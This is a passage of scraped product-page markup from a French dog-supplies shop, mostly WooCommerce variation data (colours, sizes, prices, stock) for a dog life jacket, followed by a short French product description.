600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43782,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43783,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43784,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":97,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43785,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":99,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43786,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":12.51,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;12,51\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43787,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;En stock\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":13.05,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":98,\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;13,05\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43788,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43789,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":96,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791},{\"attributes\":{\"attribute_pa_couleur\":\"rose\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"alt\":\"21c3f1b1-d430-480f-b21e-38c2e4176287\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43791,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43790,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":96,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43791}]' id=\"sticky-scroll\" style=\"box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;\" current-image=\"43793\" data-mce-style=\"box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;\"\u003e\u003c\/form\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0507\/1005\/3064\/files\/ezgif-5-800d5c6b15_480x480.gif?v=1690185852\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2\u003eDu confort tout en sécurité !\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués à partir de matériaux durables et résistants à l’eau, ce qui permet à votre chien de flotter en toute sécurité.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/0-1dd2d4.jpeg\" 